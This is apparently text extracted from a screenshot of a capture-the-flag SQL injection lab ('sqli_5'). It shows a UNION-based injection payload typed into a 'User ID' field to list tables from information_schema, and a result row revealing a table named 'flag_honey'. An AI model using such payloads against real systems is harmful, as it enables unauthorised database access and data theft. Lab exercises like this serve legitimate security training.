 User ID
' union select 1,2,3,4,5,table_name from information_schema.tables where table_
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1,2,3,4,5,table_name from ******* ******** flag_honey
information_schema.tables where
table_schema='sqli_5' #